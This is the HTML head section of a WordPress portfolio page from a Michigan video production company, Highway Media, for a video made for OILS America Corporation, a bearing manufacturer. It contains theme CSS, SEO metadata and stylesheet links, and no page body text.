

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/
body_size: 20944
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://highwaymediapro.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OILS America Corporation Global Bearing Video | Highway Media</title>
	<meta name="description" content="OILS America Corporation global bearing manufacturer video produced by Highway Media, showcasing industrial expertise, precision manufacturing, and brand storytelling." />
	<link rel="canonical" href="https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OILS America Corporation Global Bearing Video | Highway Media" />
	<meta property="og:description" content="OILS America Corporation global bearing manufacturer video produced by Highway Media, showcasing industrial expertise, precision manufacturing, and brand storytelling." />
	<meta property="og:url" content="https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/" />
	<meta property="og:site_name" content="Highway Media - Video Production Services - Canton, Michigan" />
	<meta property="article:modified_time" content="2026-01-06T07:14:12+00:00" />
	<meta property="og:image" content="https://highwaymediapro.com/wp-content/uploads/2016/11/oiles.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/","url":"https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/","name":"OILS America Corporation Global Bearing Video | Highway Media","isPartOf":{"@id":"https://highwaymediapro.com/#website"},"primaryImageOfPage":{"@id":"https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/#primaryimage"},"image":{"@id":"https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/#primaryimage"},"thumbnailUrl":"https://highwaymediapro.com/wp-content/uploads/2016/11/oiles.jpg","datePublished":"2016-11-16T19:48:24+00:00","dateModified":"2026-01-06T07:14:12+00:00","description":"OILS America Corporation global bearing manufacturer video produced by Highway Media, showcasing industrial expertise, precision manufacturing, and brand storytelling.","breadcrumb":{"@id":"https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/#primaryimage","url":"https://highwaymediapro.com/wp-content/uploads/2016/11/oiles.jpg","contentUrl":"https://highwaymediapro.com/wp-content/uploads/2016/11/oiles.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://highwaymediapro.com/portfolio-posts/global-bearing-manufacturer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highwaymediapro.com/"},{"@type":"ListItem","position":2,"name":"Portfolios","item":"https://highwaymediapro.com/portfolio-posts/"},{"@type":"ListItem","position":3,"name":"Global Bearing Manufacturer"}]},{"@type":"WebSite","@id":"https://highwaymediapro.com/#website","url":"https://highwaymediapro.com/","name":"Highway Media - Video Production Services - Canton, Michigan","description":"Video Production and Marketing in Canton, Michigan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highwaymediapro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?26779054&data_platform=wporg&lang=en" as="script"/>
<link rel="prerender" href="https://highwaymediapro.com/plymouth/"/>
<link rel="alternate" type="application/rss+xml" title="Highway Media - Video Production Services - Canton, Michigan &raquo; Feed" href="https://highwaymediapro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highway Media - Video Production Services - Canton, Michigan &raquo; Comments Feed" href="https://highwaymediapro.com/comments/feed/" />

<link rel="shortcut icon" href="https://highwaymediapro.com/wp-content/uploads/2016/09/favicon.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://highwaymediapro.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "8557";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://highwaymediapro.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://highwaymediapro.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://highwaymediapro.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1200,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1200,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#4f8fcd",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#4f8fcd",mk_preloader_logo = "https://highwaymediapro.com/wp-content/uploads/2016/09/logo_highwaymedia.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Lato:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='bxslider-css-css' href='https://highwaymediapro.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://highwaymediapro.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css' type='text/css' media='' />
<link rel='stylesheet' id='wp-components-css' href='https://highwaymediapro.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://highwaymediapro.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://highwaymediapro.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://highwaymediapro.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='announcer-css-css' href='https://highwaymediapro.com/wp-content/plugins/announcer/public/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://highwaymediapro.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ecwid-css-css' href='https://highwaymediapro.com/wp-content/plugins/ecwid-shopping-cart/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://highwaymediapro.com/wp-content/plugins/simple-banner/simple-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://highwaymediapro.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-styles-css' href='https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/core-styles.6.4.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='components-full-css' href='https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/components-full.6.4.1.css' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.hb-custom-header #mk-page-introduce,
.mk-header
{
    background-color:#f7f7f7;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.hb-custom-header > div,
.mk-header-bg
{
    background-color:#a6c7e5;
}

.mk-classic-nav-bg
{
    background-color:#a6c7e5;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#a6c7e5;
}

#mk-boxed-layout
{
  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);
  box-shadow: 0 0 0px rgba(0, 0, 0, 0);
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 20px;
    color: #4d4d4d;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #a3a3a3;
    font-size: 14px;
    text-transform: none;
}



    .mk-header
    {
        border-bottom:1px solid #ededed;
    }

    
	.header-style-1 .mk-header-padding-wrapper,
	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:161px;
	}

	.mk-process-steps[max-width~="950px"] ul::before {
	  display: none !important;
	}
	.mk-process-steps[max-width~="950px"] li {
	  margin-bottom: 30px !important;
	  width: 100% !important;
	  text-align: center;
	}
	.mk-event-countdown-ul[max-width~="750px"] li {
	  width: 90%;
	  display: block;
	  margin: 0 auto 15px;
	}

	.compose-mode .vc_element-name .vc_btn-content {
    	height: auto !important;
	}

    body { font-family: HelveticaNeue-Light, Helvetica Neue Light, Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif } body, h1, h2, h3, h4, p, a, textarea,input,select,button { font-family: Lato } 

            @font-face {
                font-family: 'star';
                src: url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot');
                src: url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
                url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://highwaymediapro.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }div .title_subpage{
display:none;
}

.main-navigation-ul > li.menu-item > a.menu-item-link {
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
}

.mk-header-tagline, .header-toolbar-contact, .mk-header-date {
    float: right;
}

.homepage_intro_para p{
font-size:24px;
font-weight:300;
}

div > div.animated-column-item:first-of-type{
  background-image: url("/wp-content/uploads/2016/10/bg_meetourteam_mark2.jpg");
  background-size:cover;
}

div > div.animated-column-item:first-of-type:hover{
  background-image: url("/wp-content/uploads/2016/10/bg_meetourteam_mark2_hover.jpg");
  background-size:cover;
}

div > div.animated-column-item:last-of-type{
  background-image: url("/wp-content/uploads/2016/10/bg_viewourwork3.jpg");
  background-size:cover;
}

div > div.animated-column-item:last-of-type:hover{
  background-image: url("/wp-content/uploads/2016/10/bg_viewourwork3_hover.jpg");
  background-size:cover;
}

div > div.animated-column-item{
  background-image: url("/wp-content/uploads/2016/10/bg_videoservices_workout.jpg");
  background-size:cover;
}

div > div.animated-column-item:hover{
  background-image: url("/wp-content/uploads/2016/10/bg_videoservices_workout_hover.jpg");
  background-size:cover;
}

div.animated-column-holder{
padding-top:160px!important;
}

.animated-column-title{
text-transform:none;
font-weight:300;
padding-bottom: 15px;
}

p.animated-column-desc{
font-size:18px;
}

.mk-animated-columns .s_desc {
    padding: 0 30px 10px!important;
}

#animated-columns-7.has-border .animated-column-item{
border-width: 3px 3px;
}

.mk-button--size-small {
    font-size: 15px!important;
}

.section_5col_iconboxes p{
font-size:20px;
}

#mk-footer .widget {
    margin-bottom: 25px;
}

.footercol{
font-size:18px;
font-weight: 400;
}

.mk-footer-copyright a{
color:#8c8e91;
}

.vc_separator h4{
font-size:30px!important;
}



.mk-portfolio-item.fadebox-hover .featured-image .icons-holder,
.mk-portfolio-item.zoomin-hover .featured-image .icons-holder{
width:100%!important;
height:100%!important;
top:0!important;
left:0!important;
}

.mk-portfolio-item.fadebox-hover .featured-image .icons-holder a,
.mk-portfolio-item.zoomin-hover .featured-image .icons-holder a{
width:100%!important;
height:100%!important;
}

.mk-portfolio-item.fadebox-hover .featured-image .icons-holder a svg,
.mk-portfolio-item.zoomin-hover .featured-image .icons-holder a svg{
visibility:hidden;
}

.mk-portfolio-item .portfolio-categories, .mk-portfolio-item .portfolio-categories a, .mk-portfolio-item .portfolio-date {
    color: #fff;
}

/* .employee-hover-overlay{
display:none;
} */

.a-sticky .mk-header-bg {
    opacity: 0.9!important;
}

.mk-edge-slider .mk-slider-slide.left_bottom .slider-content, .mk-edge-slider .mk-slider-slide.center_bottom .slider-content, .mk-edge-slider .mk-slider-slide.right_bottom .slider-content {
    top: 100%!important;
}

.mk-edge-slider .edge-skip-slider {
    bottom: 0%!important;
}

.mk-edge-slider .edge-skip-slider[data-skin="dark"] svg {
    fill: #fff!important;
}

.mk-edge-slider .edge-skip-slider[data-skin="dark"] {
border: 2px solid #fff!important;
}

.team-thumbnail .a_opacity-100 {
    opacity: 0.5!important;
}

.mk-portfolio-item.zoomin-hover .image-hover-overlay::before,
.mk-portfolio-item.zoomin-hover .image-hover-overlay::after {
    border: 0!important;
}

.mk-portfolio-item.zoomin-hover .image-hover-overlay {
    background-color: rgba(1,1,1,0.5)!important;
}

.about-us-list div.mk-font-icons{
vertical-align: middle;
}

.middle_widget_title,
.middle_widget_text,
.middle_widget_slider{background:#fff!important;}


#container_home_video .vc_column_container>.vc_column-inner,
#container_home_still .vc_column_container>.vc_column-inner
{padding-left:0!important; padding-right:0!important;}


/*  MOBILE STYLES  */


@media only screen and (max-device-width : 480px) {

body.home .mk-header-bg{
background-color:#a6c7e5;
}

.section_5col_iconboxes p {
    font-size: 20px;
}

}

@media only screen and (max-device-width : 1024px) {

body.home .mk-header-bg{
background-color:#a6c7e5;
}

.section_5col_iconboxes p {
    font-size: 16px;
}

}



@media only screen and (max-device-width : 1365px) {

.container_home_video, #container_home_video{
display:none;
}

.container_home_still, #container_home_still{
display:initial;
}


}

@media only screen and (min-device-width : 1366px) {

/* .container_home_video, #container_home_video{
display:initial;
} */

.container_home_still, #container_home_still{
display:none;
}

}
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://highwaymediapro.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://highwaymediapro.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://highwaymediapro.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://highwaymediapro.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//highwaymediapro.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755227325' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://highwaymediapro.com/wp-content/uploads/mk_assets/theme-options-production-1768564549.css' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://highwaymediapro.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://highwaymediapro.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
